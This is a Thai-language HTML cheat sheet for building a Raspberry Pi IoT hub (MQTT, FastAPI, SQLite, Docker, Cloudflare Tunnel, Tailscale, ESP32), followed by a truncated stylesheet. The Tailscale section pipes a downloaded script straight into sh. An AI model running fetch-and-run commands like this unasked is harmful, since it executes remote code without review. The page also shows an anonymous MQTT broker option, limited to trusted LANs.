


<file: reference/iot-hub-cheat-sheet.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reference: IoT Hub Cheat Sheet</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>📋 IoT Hub Quick Reference & Cheat Sheet</h1>
    <p>หน้านี้เป็นคู่มือสรุปคำสั่งตั้งค่าและโค้ดตัวอย่างแบบย่อ สำหรับนำไปเปิดดูย้อนหลังขณะใช้งานจริง เนื้อหาครอบคลุมทุกขั้นตอนตั้งแต่การควบคุม Terminal ไปจนถึงการเขียนเฟิร์มแวร์บอร์ด ESP32</p>

    <!-- ==================== MQTT ==================== -->
    <div class="card">
        <h2>1. คำสั่งควบคุม MQTT Broker (Mosquitto)</h2>
        <p><strong>การติดตั้งผ่าน apt:</strong></p>
        <pre><code>sudo apt update && sudo apt install -y mosquitto mosquitto-clients
sudo systemctl enable mosquitto
sudo systemctl start mosquitto</code></pre>

        <p><strong>การตั้งค่าไฟล์คอนฟิก (/etc/mosquitto/conf.d/local.conf):</strong></p>
        <pre><code># แบบมี Authentication (แนะนำ)
listener 1883
allow_anonymous false
password_file /etc/mosquitto/passwd

# แบบไม่มี Auth (เฉพาะ LAN ที่ไว้วางใจ)
listener 1883
allow_anonymous true</code></pre>

        <p><strong>การสร้างไฟล์รหัสผ่านและเพิ่มผู้ใช้:</strong></p>
        <pre><code># สร้างไฟล์ passwd และเพิ่มผู้ใช้ esp_node
sudo mosquitto_passwd -c /etc/mosquitto/passwd esp_node

# เพิ่มผู้ใช้เพิ่มเติม (ไม่ต้องใช้ -c อีก)
sudo mosquitto_passwd /etc/mosquitto/passwd backend_user</code></pre>

        <p><strong>คำสั่งทดสอบ Pub/Sub พร้อม Authentication:</strong></p>
        <pre><code># รับข้อมูล (Subscribe)
mosquitto_sub -h localhost -t "sensors/#" -u "esp_node" -P "รหัสผ่าน"

# ส่งข้อมูล (Publish)
mosquitto_pub -h localhost -t "sensors/data" -m '{"sensor_name":"test","value":28.5}' -u "esp_node" -P "รหัสผ่าน"</code></pre>

        <p><strong>คำสั่งจัดการ Service:</strong></p>
        <pre><code>sudo systemctl start mosquitto
sudo systemctl stop mosquitto
sudo systemctl restart mosquitto
sudo systemctl status mosquitto

# ส่อง Log แบบเรียลไทม์
journalctl -u mosquitto.service -n 50 -f</code></pre>
    </div>

    <!-- ==================== tmux ==================== -->
    <div class="card">
        <h2>2. การควบคุม tmux Session</h2>
        <p><strong>คำสั่งพื้นฐาน:</strong></p>
        <pre><code># สร้าง Session ใหม่ชื่อ iothub
tmux new -s iothub

# รายการ Session ที่มีอยู่
tmux ls

# กลับเข้า Session ที่มีอยู่
tmux attach -t iothub

# ลบ Session ทิ้ง
tmux kill-session -t iothub</code></pre>

        <p><strong>คีย์ลัดสำคัญ (กด Ctrl+B ก่อนเสมอ):</strong></p>
        <pre><code>Ctrl+B → D           ถอยออก (Detach) — โปรเซสยังทำงานอยู่เบื้องหลัง
Ctrl+B → %           แบ่งหน้าจอซ้าย-ขวา (Split vertical)
Ctrl+B → "           แบ่งหน้าจอบน-ล่าง (Split horizontal)
Ctrl+B → ปุ่มลูกศร    สลับบล็อก/ช่องหน้าจอ (Navigate between panes)
exit หรือ Ctrl+D      ปิดหน้าต่างย่อย (Close active pane)
Ctrl+B → C           สร้างหน้าต่างใหม่ (New window)
Ctrl+B → [0-9]       สลับระหว่างหน้าต่างหลัก</code></pre>
    </div>

    <!-- ==================== FastAPI ==================== -->
    <div class="card">
        <h2>3. Backend FastAPI & SQLAlchemy</h2>
        <p><strong>ติดตั้ง Library (ภายใน venv):</strong></p>
        <pre><code>python3 -m venv venv
source venv/bin/activate

pip install fastapi uvicorn sqlalchemy paho-mqtt aiofiles pydantic</code></pre>

        <p><strong>รันเซิร์ฟเวอร์:</strong></p>
        <pre><code># รันแบบ Dev (--reload จะรีโหลดเมื่อแก้โค้ด)
uvicorn main:app --host 0.0.0.0 --port 8000 --reload

# เปิดดู Swagger API Docs
# http://[IP_Raspberry_Pi]:8000/docs</code></pre>

        <p><strong>ตั้งค่า database.py พร้อม WAL Mode:</strong></p>
        <pre><code>from sqlalchemy import create_engine, event
from sqlalchemy.orm import declarative_base, sessionmaker

SQLALCHEMY_DATABASE_URL = "sqlite:///./sensor_data.db"

engine = create_engine(
    SQLALCHEMY_DATABASE_URL,
    connect_args={"check_same_thread": False, "timeout": 30}
)

@event.listens_for(engine, "connect")
def set_sqlite_pragma(dbapi_connection, connection_record):
    cursor = dbapi_connection.cursor()
    cursor.execute("PRAGMA journal_mode=WAL")
    cursor.execute("PRAGMA synchronous=NORMAL")
    cursor.close()

SessionLocal = sessionmaker(autocommit=False, autoflush=False, bind=engine)
Base = declarative_base()</code></pre>
    </div>

    <!-- ==================== SQLite ==================== -->
    <div class="card">
        <h2>4. SQLite Database Commands</h2>
        <p><strong>เปิดและสืบค้นข้อมูลจาก Terminal:</strong></p>
        <pre><code># เปิดไฟล์ฐานข้อมูล
sqlite3 sensor_data.db

# ดูตารางทั้งหมด
.tables

# ดูโครงสร้างตาราง
.schema sensor_readings

# ดึงข้อมูล 10 รายการล่าสุด
SELECT * FROM sensor_readings ORDER BY id DESC LIMIT 10;

# ออกจาก SQLite
.exit</code></pre>

        <p><strong>ตรวจสอบสถานะ WAL Mode:</strong></p>
        <pre><code>PRAGMA journal_mode;
-- ควรแสดงผล: wal</code></pre>
    </div>

    <!-- ==================== Docker ==================== -->
    <div class="card">
        <h2>5. Docker & Docker Compose</h2>
        <p><strong>คำสั่งควบคุม Docker Compose:</strong></p>
        <pre><code># สร้างและรัน Container ทั้งหมดเบื้องหลัง
docker compose up -d

# Build ใหม่หลังแก้โค้ด
docker compose up -d --build

# ส่อง Log แบบรวม
docker compose logs -f

# ส่อง Log เฉพาะ Service
docker compose logs -f backend

# ปิดและทำลาย Container
docker compose down</code></pre>

        <p><strong>โครงสร้าง docker-compose.yml:</strong></p>
        <pre><code>version: '3.8'
services:
  mqtt:
    image: eclipse-mosquitto:latest
    ports:
      - "1883:1883"
    volumes:
      - ./mosquitto/config:/mosquitto/config

  backend:
    build: ./backend
    ports:
      - "8000:8000"
    depends_on:
      - mqtt</code></pre>
    </div>

    <!-- ==================== Tunnel & VPN ==================== -->
    <div class="card">
        <h2>6. เครือข่ายภายนอก: Cloudflare Tunnel & Tailscale</h2>
        <p><strong>Cloudflare Tunnel (เปิดเว็บให้คนภายนอกเข้าถึง):</strong></p>
        <pre><code># ติดตั้ง cloudflared (Linux ARM สำหรับ Raspberry Pi)
curl -L --output cloudflared.deb \
  https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-arm.deb
sudo dpkg -i cloudflared.deb

# ล็อกอินและสร้างอุโมงค์
cloudflared tunnel login
cloudflared tunnel create my-iot-hub
cloudflared tunnel run my-iot-hub</code></pre>

        <p><strong>Tailscale VPN (รีโมท SSH จากนอกบ้าน):</strong></p>
        <pre><code># ติดตั้ง Tailscale บน Raspberry Pi
curl -fsSL https://tailscale.com/install.sh | sh
sudo tailscale up

# ดู IP ส่วนตัว (Tailscale)
tailscale ip -4

# SSH จากเครื่องอื่น
ssh pi@100.x.y.z</code></pre>
    </div>

    <!-- ==================== ESP32 ==================== -->
    <div class="card">
        <h2>7. เฟิร์มแวร์ ESP32 / PlatformIO</h2>
        <p><strong>platformio.ini:</strong></p>
        <pre><code>[env:esp32dev]
platform = espressif32
board = esp32dev
framework = arduino
monitor_speed = 115200
lib_deps =
    knolleary/PubSubClient @ ^2.8
    bblanchon/ArduinoJson @ ^6.21.3</code></pre>

        <p><strong>Non-blocking MQTT Reconnect (ใช้ millis):</strong></p>
        <pre><code>unsigned long lastReconnectAttempt = 0;

void loop() {
    if (!client.connected()) {
        unsigned long now = millis();
        if (now - lastReconnectAttempt > 5000) {
            lastReconnectAttempt = now;
            if (client.connect("ESP32_Node")) {
                client.subscribe("actuators/led");
            }
        }
    } else {
        client.loop();
    }
}</code></pre>

        <p><strong>หลีกเลี่ยง Heap Fragmentation ด้วย StaticJsonDocument:</strong></p>
        <pre><code>void sendTelemetry(float temp) {
    // จองหน่วยความจำใน Stack (ปลอดภัยกว่า DynamicJsonDocument)
    StaticJsonDocument<200> doc;
    doc["sensor_name"] = "esp32_temp";
    doc["value"] = temp;

    char buffer[256];
    serializeJson(doc, buffer);
    client.publish("sensors/data", buffer);
}</code></pre>

        <p><strong>XSS Prevention ฝั่ง Dashboard JS:</strong></p>
        <pre><code>// ❌ อันตราย — อย่าใช้
element.innerHTML = data.sensor_name;

// ✅ ปลอดภัย — ใช้ textContent เสมอ
element.textContent = data.sensor_name;</code></pre>
    </div>

    <div class="citation">
        <p>📖 <strong>แหล่งข้อมูลอ้างอิงหลัก:</strong></p>
        <ul>
            <li><a href="https://mosquitto.org/man/mosquitto_passwd-1.html" target="_blank">mosquitto_passwd Manual Page</a></li>
            <li><a href="https://fastapi.tiangolo.com/tutorial/static-files/" target="_blank">FastAPI Static Files</a></li>
            <li><a href="https://sqlite.org/wal.html" target="_blank">SQLite Write-Ahead Logging (WAL)</a></li>
            <li><a href="https://docs.platformio.org/" target="_blank">PlatformIO Documentation</a></li>
            <li><a href="https://tailscale.com/kb/quick-start/" target="_blank">Tailscale Getting Started</a></li>
            <li><a href="https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/" target="_blank">Cloudflare Tunnel Documentation</a></li>
        </ul>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Noto+Sans+Thai:wght@300;400;500;600;700&display=swap');

:root {
    --bg-canvas: #0F1419;
    --bg-card: #141A24;
    --bg-card-hover: #1A2230;
    --border-plum: #5E244E;
    --accent-red: #AA1C41;
    --accent-orange: #E8944A; /* Scattered / List / Client-side */
    --accent-teal: #4FD1C5;   /* Contiguous / NumPy / Server-side */
    --text-cream: #FFE8B4;
    --text-body: #E2E8F0;
    --text-muted: #7A8B9E;
    
    --font-mono: 'JetBrains Mono', monospace;
    --font-sans: 'Inter', 'Noto Sans Thai', sans-serif;
    
    --shadow-main: 0 8px 30px rgba(0, 0, 0, 0.4);
    --transition-smooth: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
}

body.light-theme {
    --bg-canvas: #F5EFE6;
    --bg-card: #FFFFFF;
    --bg-card-hover: #FDF8F2;
    --border-plum: #C9795A;
    --accent-red: #8B1A35;
    --accent-orange: #C9795A;
    --accent-teal: #0A6B6A;
    --text-cream: #7A1830;
    --text-body: #3A1D35;
    --text-muted: #7D5C74;
    --shadow-main: 0 4px 20px rgba(58, 29, 53, 0.12);
    --code-bg: #1E1E2E;
    --code-text: #CDD6F4;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    background-color: var(--bg-canvas);
    color: var(--text-body);
    font-family: var(--font-sans);
    line-height: 1.7;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
    transition: background-color 0.25s ease, color 0.25s ease;
}

/* Custom Scrollbar */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}
::-webkit-scrollbar-track {
    background: var(--bg-canvas);
}
::-webkit-scrollbar-thumb {
    background: var(--border-plum);
    border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
    background: var(--accent-red);
}

/* Main Container Layout */
.app-container {
    display: flex;
    min-height: 100vh;
}


/* Hex Dump Header Motif — hidden by default (removed from lessons) */
.hex-dump-header {
    display: none;
}

/* Page Header */
.page-title {
    font-family: var(--font-mono);
    font-size: 1.8rem;
    font-weight: 700;
    color: var(--text-cream);
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 10px;
}
.page-subtitle {
    font-size: 1rem;
    color: var(--text-muted);
    margin-bottom: 40px;
    font-family: var(--font-sans);
}

/* Technical Accent Eyebrows */
.eyebrow {
    font-family: var(--font-mono);
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    padding: 2px 8px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 12px;
}
.eyebrow.scattered {
    background-color: rgba(232, 148, 74, 0.1);
    color: var(--accent-orange);
    border: 1px solid rgba(232, 148, 74, 0.3);
}
.eyebrow.contiguous {
    background-color: rgba(79, 209, 197, 0.1);
    color: var(--accent-teal);
    border: 1px solid rgba(79, 209, 197, 0.3);
}
.eyebrow.general {
    background-color: rgba(170, 28, 65, 0.1);
    color: var(--text-cream);
    border: 1px solid rgba(170, 28, 65, 0.3);
}

/* Section container — simple block layout, tighter spacing */
.section-container {
    display: block;
    margin-bottom: 16px;
}

.address-ruler {
    display: none;
}

.section-content {
    padding-left: 0;
}

/* Card Styling */
.card {
    background-color: var(--bg-card);
    border: 1px solid rgba(94, 36, 78, 0.4);
    border-radius: 8px;
    padding: 24px;
    margin-bottom: 12px;
    box-shadow: var(--shadow-main);
    transition: var(--transition-smooth);
    position: relative;
    overflow: hidden;
}
.card:hover {
    transform: translateY(-2px);
    border-color: var(--accent-red);
    background-color: var(--bg-card-hover);
}

/* Accent Card Fills */
.card.scattered-card {
    border-left: 4px solid var(--accent-orange);
}
.card.contiguous-card {
    border-left: 4px solid var(--accent-teal);
}

.card h2 {
    font-family: var(--font-mono);
    font-size: 1.3rem;
    font-weight: 600;
    color: var(--text-cream);
    margin-bottom: 16px;
    display: flex;
    align-items: center;
    gap: 8px;
}

/* Bullet list and regular elements */
ul, ol {
    margin-bottom: 16px;
    padding-left: 20px;
}
li {
    margin-bottom: 8px;
}

/* Text styles */
strong {
    color: var(--text-cream);
    font-weight: 600;
}
a {
    color: var(--accent-teal);
    text-decoration: none;
    border-bottom: 1px dashed var(--accent-teal);
    transition: var(--transition-smooth);
}
a:hover {
